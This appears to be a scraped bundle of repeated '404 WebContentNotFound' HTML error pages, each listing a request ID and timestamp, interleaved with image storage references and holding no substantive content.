<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d4fa4e4b-901e-0014-76d5-03843a000000</li><li>TimeStamp : 2025-08-02T17:44:44.2248651Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3906c3a2-801e-00a1-67d5-031728000000</li><li>TimeStamp : 2025-08-02T17:44:44.2371555Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 48af1198-501e-0079-51d5-033071000000</li><li>TimeStamp : 2025-08-02T17:44:44.2312594Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 379a8853-d01e-002a-2cd5-031345000000</li><li>TimeStamp : 2025-08-02T17:44:44.2301617Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c69757ba-201e-0001-59d5-039389000000</li><li>TimeStamp : 2025-08-02T17:44:44.2759563Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6fa1413a-101e-0078-1cd5-036fad000000</li><li>TimeStamp : 2025-08-02T17:44:44.2815599Z</li></ul><p></p></body></html>
</file>

<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d4c02993-201e-003e-56d5-035b2a000000</li><li>TimeStamp : 2025-08-02T17:44:44.2773838Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3906c3cd-801e-00a1-0dd5-031728000000</li><li>TimeStamp : 2025-08-02T17:44:44.3051143Z</li></ul><p></p></body></html>
</file>

<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 2e9c3153-d01e-0067-1cd5-03dca9000000</li><li>TimeStamp : 2025-08-02T17:44:44.3086284Z</li></ul><p></p></body></html>
</file>
